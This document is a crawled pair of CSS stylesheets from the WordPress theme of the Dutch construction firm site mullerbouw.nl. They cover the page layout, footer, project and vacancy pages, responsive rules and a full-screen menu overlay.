.inschrijf-kader-container {
	width: 100%;
	max-width: 1170px;
	padding: 50px 15px;
	margin: 0 auto;
}


/***** Pre-footer *****/

.pre-footer {
	width: 100%;
	min-height: 40vh;
	background: #ffffff;
	display: flex;
}

.pre-footer-afbeelding {
	width: 40%;
	background-size: cover;
	background-position: center;
}

.pre-footer-tekst {
	width: 60%;
	display: flex;
	align-items: center;
}

.pre-footer-tekst h2 {
	font-family: 'MyriadPro-Light';
    color: #000;
}

.pre-footer-tekst-wrapper {
	padding: 50px 100px;
	max-width: 800px;
}

.btn_alle {
	text-align: center;
    display: block;
    text-decoration: none;
    font-family: 'MyriadPro-Bold';
    color: #000;
    margin: 20px 20px 100px 20px;
    font-size: 18px;
	position: relative;
}
.btn_alle:hover { color: #e40520; }
.btn_alle:after {
	content: url(assets/arrow-right-zwart.gif);
	position: absolute;
	top: 3px;
    margin-left: 10px;
}
.link_titel {
	color: #fff;
	text-decoration: none;
	background: #e40520;
	padding: 5px 15px;
    font-family: 'MyriadPro-Bold';
	display: inline-flex;
    align-items: center;
	border: 0px;
	transition: all 0.5s ease
}
.link_titel:hover { background: #b8b089; transition: all 0.5s ease;
}
.link_titel img {
	margin: 0 0 0 10px;
}

/********* Articles **********/

.article-columns-container {
	width: 100%;
	background: #edeae1; 
	padding-bottom: 80px;
}
.article-columns-container h3 {
	margin: 0;
    padding: 100px 0 0 0;
}
.home article {
	margin: 0 15px 30px 15px;
	background: #fff;
	position: relative;
}

article h4 {
	padding: 20px 0 0 30px;
	margin: 0 0 15px 0;
}

.related h4 {
	padding: 0 20px 0 30px;
	margin: 0;
	line-height: 22px;
}

article h4 a, .related h4 a {
	text-decoration: none;
	color: #000;
}
article h4 a:hover, .related h4 a:hover {
		color: #e40520;
}
article h4 span, .related h4 span {
	font-size: 14px;
}

.article-icon {
	position: absolute;
	top: 15px;
	left: -15px;
	width: 30px;
	height: 30px;
	background: #b8b089;
	display: flex;
	justify-content: center;
	align-items: center;
	align-items: center;
}
.article-content {
	border-bottom: 20px solid #dbd6c3;
}
.article-content p {
	padding: 0 30px;
}

.more_btn {
	background: #e40520;
    display: flex;
    align-items: center;
    width: 28px;
    height: 28px;
    justify-content: center;
    position: absolute;
    right: 15px;
    bottom: 12px;
	transition: all 0.3s ease
}
.more_btn:hover { background: #b8b089; transition: all 0.3s ease }

.embed-container { 
	position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; 
} 
.embed-container iframe, .embed-container object, .embed-container embed { 
	position: absolute; top: 0; left: 0; width: 100%; height: 100%; 
}

/****** Inschrijfformulieren *******/

.inschrijf-kader-container {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.inschrijf-titel {
	color: #fff;
	font-size: 40px;
	line-height: 36px;
	margin-right: 50px;
}

.btn_send:hover {
	background: #01633a !important;
}

/***** Footer ******/

.site-footer {
	border-top: 45px solid #b8b089;
	background: #01633a;
	color: #fff;
	width: 100%;
}

.footer-wrapper {
	width: 100%;
	max-width: 1170px;
	padding: 0 15px;
	margin: -45px auto 0 auto;
}

.footer-wrapper p {	margin: 0; }
.footer-wrapper strong { font-family: 'MyriadPro-Bold'; }
.footer-wrapper a {	text-decoration: none; color: #fff; }
.footer-wrapper a:hover { text-decoration: underline; }

.footer-logo {
	background: #fff;
	float: left;
	margin-right: 50px;
	display: flex;
	align-items: center;
}
.footer-logo .custom-logo {
	padding: 40px;
}

.footer-adres {
	float: left;
	margin-right: 30px;
	padding-top: 80px;
}

.footer-social {
	float: right;
	padding-top: 80px;
	margin-right: 15px;
}

.social_icon:hover {
	opacity: 0.8;
}

/***** Projecten pagina *****/

.single-projecten .site-content { background: #edeae1; }

.single-post .site-branding, 
.archive .site-branding, 
.page-template-default .site-branding,
.blog .site-branding, 
.single-projecten .site-branding, 
.single-bouwservice .site-branding, 
.single-vacatures .site-branding, 
.page-template-page-utiliteit .site-branding, 
.page-template-page-bouwservice .site-branding, 
.page-template-page-vacatureoverzicht .site-branding, 
.page-template-page-woningbouw .site-branding, 
.page-template-page-ontwikkeling .site-branding,
.page-template-page-team .site-branding,
.single-personeel .site-branding {
	/*position: unset;*/
	position: inherit;
	display: flex; 
}

.entry-title-container { background: #edeae1; width: 100%; display: flex; align-items: center; }
.single-projecten .custom-logo, .single-bouwservice .custom-logo, .single-vacatures .custom-logo { margin-top: -30px; }

h1 {
	font-size: 40px;
	line-height: 40px;
	margin: 0 30px;
	color: #01633a;
	-webkit-font-smoothing: antialiased;
 	-moz-osx-font-smoothing: grayscale;
}

.kruimelpad {
	padding: 10px 30px;
	background: #b8b089;
	color: #fff;
	font-family: 'MyriadPro-LightIt';
}
.kruimelpad a, .breadcrumb_last {
	color: #fff;
	text-decoration: none;
	font-family: 'MyriadPro-LightIt';
	margin: 0 10px;
}
.kruimelpad a:hover {
	text-decoration: underline;
}

.hoofd-afbeelding {
	width: 100%;
	height: 400px;
	background-position: center;
	background-size: cover;
}

.main-container {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	display: flex;
}

aside {
	width: 277px;
	text-align: right;
	padding: 0 30px 0 15px;
	color: #01633a;
	position: relative;
}
aside strong {
	font-family: 'MyriadPro-Bold';
}
aside h3 {
	text-align: right;
	color: #01633a;
	font-size: 40px;
}
aside h3:after {
	content: '';
    border-bottom: 1px solid #01633a;
    right: 0;
    position: absolute;
    width: 100%;
    top: 95px;
}
aside a {
	text-decoration: none;
	color: #01633a;
}
.deeltwee .detail-portret {
	margin: 0;
	float: right;
}

.deeltwee aside {
	padding-top: 40px !important;
}
.deeltwee article {
	padding-top: 100px !important;
	padding-bottom: 275px !important;
}

.single-post article,
.page-template-default article,
.single-projecten article,
.single-vacatures article,
.single-bouwservice article {
	max-width: 710px;
	width: 100%;
	background: #fff;
    margin: -60px 15px 0 0;
    padding: 20px 40px;
	position: relative;
}

.page-template-default .site-main,
.single .site-main {
	background: #edeae1;
	border-bottom: 60px solid #edeae1;
}

.single-post .entry-content, 
.page-template-default .entry-content, 
.single-projecten .entry-content, 
.single-bouwservice .entry-content, 
.single-vacatures .entry-content { margin: 0; }


.single-post .entry-content strong, 
.page-template-default .entry-content strong, 
.single-projecten .entry-content strong, 
.single-bouwservice .entry-content p:first-child strong { font-size: 20px; color: #e40520; font-family: 'MyriadPro-Light'; }
.single-bouwservice .entry-content strong { font-family: 'MyriadPro-Bold'; }
.single-vacatures .entry-content p:first-child strong, .page-template-page-vacatureoverzicht .entry-content p:first-child strong { font-size: 20px; color: #e40520; font-family: 'MyriadPro-Light'; }
.single-vacatures .entry-content strong { font-family: 'MyriadPro-Bold'; }

.project-slideshow {
	width: 100%;
	max-width: 1170px;
	padding: 0 15px;
	margin: 0 auto;
}
.project-slideshow-container {
	background: #fff;
	/*height: 200px;*/
}


.page-template-page-bouwservice .related .article-image,
.page-template-page-vacatureoverzicht .related .article-image,
.single-projecten .related .article-image,
.single-bouwservice .related .article-image,
.page-template-page-team .related .article-image,
.single-vacatures .related .article-image {
	background-position: center;
	background-size: cover;
	position: relative;
	width: 100%;
	height: 230px;
}

.page-template-page-bouwservice .related .article-image a,
.page-template-page-vacatureoverzicht .related .article-image a,
.single-projecten .related .article-image a,
.single-bouwservice .related .article-image a,
.page-template-page-team .related .article-image a,
.single-vacatures .related .article-image a {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}



/***** sub-pagina's *****/
.page-template-page-bouwservice h2, 
.page-template-page-bouwservice .entry-content strong,
.page-template-page-vacatureoverzicht h2, 
.page-template-page-vacatureoverzicht .entry-content strong,
.page-template-page-ontwikkeling h2, 
.page-template-page-ontwikkeling .entry-content strong,
.page-template-page-woningbouw h2, 
.page-template-page-woningbouw .entry-content strong,
.page-template-page-utiliteit h2, 
.page-template-page-utiliteit .entry-content strong {
	color: #01633a;
	font-family: 'MyriadPro-Bold';
}

.page-template-page-bouwservice h1,
.page-template-page-vacatureoverzicht h1,
.page-template-page-utiliteit h1,
.page-template-page-woningbouw h1,
.page-template-page-ontwikkeling h1 {
	color: #fff;
}

.page-template-page-bouwservice h3,
.page-template-page-vacatureoverzicht h3,
.page-template-page-woningbouw h3,
.page-template-page-ontwikkeling h3,
.page-template-page-utiliteit h3 {
	color: #01633a;
	font-family: 'MyriadPro-Bold';
	text-align: left;
	font-size: 22px;
}

.post-type-archive-personeel article,
.page-template-archive-personeel article,
.page-template-page-personeel article,
.page-template-page-bouwservice article,
.page-template-page-vacatureoverzicht article,
.page-template-page-woningbouw article,
.page-template-page-ontwikkeling article,
.page-template-page-utiliteit article {
    max-width: 710px;
    width: 100%;
    background: #fff;
    margin: 0 15px 0 0;
    padding: 20px 40px 20px 0;
    position: relative;
}

.post-type-archive-personeel .site-branding,
.page-template-page-personeel .site-branding,
.page-template-archive-personeel .site-branding {
	position: inherit;
	display: flex; 
}

.page-template-page-bouwservice aside,
.page-template-page-vacatureoverzicht aside,
.page-template-page-ontwikkeling aside,
.page-template-page-woningbouw aside,
.page-template-page-utiliteit aside {
	text-align: left;
}
.page-template-page-ontwikkeling hr { border: 0; border-bottom: 1px solid #e40520; margin: 50px 0; }
.page-template-page-woningbouw hr { border: 0; border-bottom: 1px solid #01633a; margin: 50px 0; }
.page-template-page-utiliteit hr { border: 0; border-bottom: 1px solid #b8b089; margin: 50px 0; }
.page-template-page-bouwservice hr { border: 0; border-bottom: 1px solid #666; margin: 50px 0; }
.page-template-page-vacatureoverzicht hr { border: 0; border-bottom: 1px solid #666; margin: 50px 0; }

.page-template-page-bouwservice .entry-title-container {
	background: #666;
}
.page-template-page-utiliteit .entry-title-container {
	background: #c6be9f;
}
.page-template-page-woningbouw .entry-title-container,
.page-template-page-vacatureoverzicht .entry-title-container {
	background: #01633a;
}
.page-template-page-ontwikkeling .entry-title-container {
	background: #e40520;
}


/* Masonry Custom CSS  */

/* Masonry container */
 .article-columns {
	-moz-column-count: 3;
	-webkit-column-count: 3;
	column-count: 3;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
	 display: block;
	width: 100%;
	max-width: 1170px;
	margin: 0 auto;
	padding: 50px 15px 0 15px;
    -moz-column-fill: balance; 
    column-fill: balance;
}

/* Masonry bricks or child elements */

/*.single-projecten .related { display: block; }*/
.gerelateerde-container .article-columns { display : flex !important; justify-content: space-between; }
.gerelateerde-container .related { width: 31% !important; }

 .related {
	background-color: #fff;
	display: inline-block;
	margin: 0 0 30px;
	width: 100%;
	position: relative;
}

body.page-template-page-woningbouw .btn_alle,
body.page-template-page-ontwikkeling .btn_alle,
body.page-template-page-utiliteit .btn_alle {
	-webkit-column-span: all;
	column-span: all;
	margin: 20px;
}

.post-type-archive-projecten .kruimelpad span:first-child {
	float: right;
	margin-top: 30px;
}

.projecten-submenu {
	font-family: 'MyriadPro-Light';
	margin: 20px 5px;
	display: inline-block;
}
.projecten-submenu a { font-family: 'MyriadPro-Light'; }
.projecten-submenu a {
	border: 1px solid #fff;
	padding: 10px 15px;
	margin: 0 5px;
}
.projecten-submenu a.ontwikkeling:hover { background: #e40520; border:1px solid #e40520; text-decoration: none; }
.projecten-submenu a.woningbouw:hover { background: #01633a; border:1px solid #01633a; text-decoration: none; }
.projecten-submenu a.utiliteit:hover { background: #c6be9f; border:1px solid #c6be9f; text-decoration: none; }
.projecten-submenu a.bouwservice:hover { background: #666; border:1px solid #666; text-decoration: none; }

.alleprojecten {
	padding: 7px 14px;
	background: #01633a;
	display: inline-block;
	margin-right:5px;
}


.current-menu-item a {
  font-family: 'MyriadPro-Bold';
}

.related-title {
	display: flex;
	align-items: center;
	height: 70px;
}


.menu-sidebar-container ul li {
	margin-bottom: 15px;
	position: relative;
}
.menu-sidebar-container ul li a {
	color: #01633a;
    text-decoration: none;
    font-size: 20px;
}
.menu-sidebar-container ul {
	list-style-type: none;
	margin-top: 55px;
}
.menu-sidebar-container ul li:before {
	content: url(assets/arrow-right-groen.png);
	position: absolute;
    top: 6px;
    margin-left: -14px;
}
.menu-sidebar-container ul li a:hover {
	color: #e40520;
}

.detail-portret {
    max-width: 210px;
    float: left;
    margin: 0 30px 30px 0;
}

.p-groen p, .p-groen a {
	color: #01633a;
	text-decoration: none;
}

.acf-map {
	position: absolute !important;
    left: 0;
    bottom: -20px;
    right: 0;
}

.gerelateerde-container {
	background: #e4ded0 !important;
}


/* vacature pagina */
.page-template-page-vacatureoverzicht .article-columns {
	display: flex;
}

.scrollbutton { 
    background: #e40520;
    padding: 15px;
    left: 15px;
    color: #fff;
    font-family: 'MyriadPro-Bold';
    top: 15px;
}
.scrollbutton:hover {
	background: #01633a;
}
.plakken {
	position: fixed;
}

.single-vacatures .hoofd-afbeelding {
	max-width: 1000px;
    margin: 0 auto;
    background-position: top center;
}
.vacature-hoofd {
	background: #edeae1;
}
.meerinfokader {
	    background: #01633a;
    margin: 20px -40px;
    color: #fff;
	display: flex;
}
.meerinfokader h2 {
	margin-top: 0;
	color: #fff;
}
.meerinfokader a {
	color: #fff !important;
	font-family: 'MyriadPro-Bold';
}
.meerinfokader p {
	font-size: 18px;
}
.col-links {
	    padding: 40px 20px 40px 40px;
}
.col-rechts {
	line-height: 0;
	width: 35%;
	background-position: center;
	background-size: cover;
}

button, input, optgroup, select, textarea {
    width: 100%;
    margin-bottom: 10px;
}

.team_excerpt {
    position: relative;
    max-width: calc(33% - 30px);
}

/****** Responsive ******/

@media screen and (max-width: 875px) {
	.menu-top-menu-container { display: none; }
	.sterk-container { flex-wrap: wrap; }
	.flex-inhoud { width: calc(50% - 30px); }
	.column { width: 50%; }
	.last_column { width: 100% !important; display: block; }
	/*.last_column article { width: 50%; display: grid; }*/
	.last_column article { width: calc(100% - 30px); display: block; }
	.team_excerpt { max-width: 100%; }
}


@media screen and (max-width: 770px) {
	.site-branding { position: initial; margin-top: -60px; }
	.custom-logo { padding: 0 50px 20px 50px; }
	.header-slide {flex-direction: column-reverse; }
	.header-tekst { width: 100%; }
	.header-afbeelding { width: 100%; }
	.header-tekst { height: auto; }
	.header-tekst-container { padding: 30px; }
	.header-afbeelding { height: 40vh; }
	.scroll-down { display: none; }
	.owl-dots { width: 100%; text-align: center !important; padding: 0; }
	.owl-theme .owl-dots .owl-dot span { width: 20px; height: 20px; }
	.pre-footer { flex-direction: column-reverse; }
	.pre-footer-afbeelding { width: 100%; height: 40vh; }
	.pre-footer-tekst { width: 100%; }
	.overlay-navigation { width: 100%; }
	.hide-break { display: none; }
	.header-tekst-container hr { width: 100%; }
	.header-tekst-container hr:after { display: none; }
	.main-container { flex-wrap: wrap; flex-direction: column-reverse; }
	.page-template-page-bouwservice article, .page-template-page-vacatureoverzicht article, .page-template-page-woningbouw article, .page-template-page-ontwikkeling article, .page-template-page-utiliteit article { padding: 20px !important; }
	h2 { font-size: 32px; }
	.entry-title-container { background: #fff !important; }
	.entry-title-container h1 { color: #01633a; padding: 20px 0; }
	.single-post .site-branding, .archive .site-branding, .page-template-default .site-branding, .blog .site-branding, .single-projecten .site-branding, .single-bouwservice .site-branding, .single-vacatures .site-branding, .single-vacatures .site-branding, .page-template-page-utiliteit .site-branding, .page-template-page-bouwservice .site-branding, .page-template-page-bouwservice .site-branding, .page-template-page-woningbouw .site-branding, .page-template-page-vacatureoverzicht .site-branding { display: block; }
	.menu-sidebar-container ul { margin: 0; }
	.article-columns { column-count: 1; }
	.footer-adres, .footer-social { clear: both; padding-top: 30px !important; float: left; }
	.projecten-submenu a, .alleprojecten  { display: inline-block; padding: 10px 15px; margin: 0 0 5px 5px; }
	.post-type-archive .kruimelpad span { display: inline-block; }
	.single aside, .single aside h3 { text-align: left; padding: 0 30px; }
	.single .menu-sidebar-container { margin-top: 30px; }
	.single .project-slideshow { background: #fff; padding: 15px; }
	.gerelateerde-container .article-columns { flex-wrap: wrap; }
	.gerelateerde-container .related { width: 100% !important; }
	.single-projecten .custom-logo, .single-bouwservice .custom-logo { margin-top: 0px !important; }
	
	.page-template-page-vacatureoverzicht .article-columns { display: block; }
	.col-rechts, .scrollbutton { display: none; }
}

@media screen and (min-width: 771px) {
    .rwd-break { display: none; }
}

@media screen and (max-width: 550px) {
	h2 { font-size: 36px; }
	h3 { font-size: 26px; }
	.flex-inhoud { width: 100% !important; }
	.column { width: 100% !important; display: block; }
	.last_column article { width: calc(100% - 30px); display: block; }
	.inschrijf-kader-container { display: block; }
	fieldset { padding: 30px 0 0 0; }
	.footer-logo, .footer-adres, .footer-social { float: none; margin: 0 0 30px 0; display: block; padding-top: 0;}
	.footer-logo { display: table; }
	.pre-footer-tekst-wrapper { padding: 20px 50px 50px 50px; }
	.overlay .overlay-close { top: 15px !important; right: 15px !important; }
	.main-navigation { padding: 15px 15px 0 0; }
	.header-tekst-container p { font-size: 16px; }
}

.entry-content p a { color: #01633a; }
.entry-content p a:hover { color: #e40520; }
.entry-content ul {  margin: 0; padding: 0 20px; }
.single-bouwservice aside { text-align: left; }
.entry-content h2 { color: #01633a; font-size: 32px; }

.logo-limit {
	width: 100%;
	max-width: 750px;
	float: right;
}

.site-main-2 article {
	margin: 50px 15px 0 0;
}

.owl-carousel .owl-stage-outer {
	width: 100%;
}
.header-tekst-container a {
	color: #fff;
    text-decoration: none;
    background: #e40520;
    padding: 5px 15px;
    font-family: 'MyriadPro-Bold';
    display: inline-flex;
    align-items: center;
    border: 0px;
    transition: all 0.5s ease;
}

	.article-columns { position: relative; min-height: 200px; }
	.password-form { position: absolute; top: 0; bottom: 0; left: 0; right: 0; padding: 0 30px; }

.zonderruimte { 
	height: 60px;
    background: #edeae1;
}

article a { color: #01633a; }

.team-entry {
	max-width: 600px;
}
.page-template-page-team .article-columns {
	display: flex; 
	flex-wrap: wrap;
}
.page-template-page-team p strong {
  font-family: 'MyriadPro-Bold';
}

.page-template-page-team .site-branding {
	background: #edeae1;
}
.page-template-page-team .custom-logo-link {
	background: #ffffff;
}

.team-logo {
    position: relative;
    width: 345px;
    height: 210px;
    left: 10%;
    margin-bottom: -105px;
    margin-top: 10px;
}
.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.teamvideo {
	margin: 100px -50px 100px -100px;
	position: relative;
}
.teamvideo:before {
	content: '';
    position: absolute;
    left: -30px;
    top: -30px;
    width: 30px;
    background: url(https://mullerbouw.nl/wp-content/uploads/2023/01/streepjes.png);
    height: 30px;
    background-size: 30px 30px;
    background-repeat: no-repeat;
}

.page-template-page-team .wpcf7-form {
	margin-top: 20px;
}
.page-template-page-team .wpcf7-form p {
	margin: 0 !important;
}


@media screen and (max-width: 875px) {
	.page-template-page-team .article-columns { display: block !important; }
	.teamvideo { margin: 50px 0 !important; }
	.teamvideo:before { display: none; }
	.team-entry { padding-left: 10px;}
	.team-logo {
	    position: absolute;
	    width: 50vw;
	    height: auto;
	    right: 10px;
	    top: 100px;
		left: auto;
		max-width: 200px;
	}
	.page-template-page-team .site-branding {
		background: #ffffff;
	}
}

.team_excerpt:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 20px;
	background: #dbd6c3;
	content: '';
}

.twitter-timeline {
	max-height: 150vh;
    overflow: scroll;
}


.grecaptcha-badge {
	right: -3000px !important;
}

.header-slide h2 span {
	font-size: 32px;
	line-height: 30px;
	margin-top: -10px;
    margin-bottom: -10px;
    display: block;
}



--- FILE ---
content_type: text/css
request_url: https://mullerbouw.nl/wp-content/themes/mullerbouw/assets/menuoverlay.css?ver=6.8.3
body_size: 905
content:
.overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(1, 99, 58, 0.95);
	z-index: 10;
	text-align: center;
	overflow-y: scroll;
}

.overlay .overlay-close {
	width: 29px;
	height: 29px;
	position: absolute;
	right: 50px;
	top: 20px;
	overflow: hidden;
	border: none;
	background: url(../assets/btn_close.png) no-repeat center center;
	text-indent: 200%;
	color: transparent;
	outline: none;
	z-index: 100;
}

.overlay ul {
	list-style: none;
	padding: 0;
	margin: 0 auto;
	display: inline-block;
	height: 100%;
	position: relative;
}

.overlay ul li {
	display: block;
	height: 20%;
	height: calc(100% / 5);
	min-height: 45px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.overlay ul li a {
	font-size: 26px;
	display: block;
	color: #fff;
	-webkit-transition: color 0.4s;
	transition: color 0.4s;
	text-decoration: none;
	font-family: 'MyriadPro-Light';
	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
}

.overlay ul li a:hover,
.overlay ul li a:focus {
	color: #b8b089;
}

.overlay-door {
	visibility: hidden;
	width: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;
	transition: width 0.5s 0.3s, visibility 0s 0.8s;
}

.overlay-door.open {
	visibility: visible;
	width: 100%;
	-webkit-transition: width 0.5s;
	transition: width 0.5s;
	z-index: 10;
}

.overlay-door nav,
.overlay-door .overlay-close {
	opacity: 0;
	-webkit-transition: opacity 0.3s 0.5s;
	transition: opacity 0.3s 0.5s;
}

.overlay-door.open nav,
.overlay-door.open .overlay-close {
	opacity: 1;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
}

.overlay-door.close nav,
.overlay-door.close .overlay-close {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

@media screen and (max-height: 30.5em) {
	.overlay nav {
		height: 70%;
		font-size: 34px;
	}
	.overlay ul li {
		min-height: 34px;
	}
}

.overlay-logo {
    background: #fff;
    display: inline-block;
}

.open .overlay-logo { 
	opacity: 1; 
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
}
.close .overlay-logo { 
	opacity: 0; 	
	-webkit-transition: opacity 0.5s; 
	transition: opacity 0.5s;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.overlay-logo .custom-logo {
	padding: 50px;
}

.overlay-social {
	margin: 30px 0;
}
.footer-adres strong { font-family: 'MyriadPro-Bold'; }
.overlay-adres, .overlay-adres a {
	color: #fff;
	text-decoration: none;
	font-size: 20px;
	font-family: 'MyriadPro-Light';
	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
}

.overlay-adres p { margin: 10px; }
.overlay-adres a:hover { color: #b8b089; }

.noscroll { 
  overflow: hidden;
}

.overlay-navigation { margin: 50px 0; }

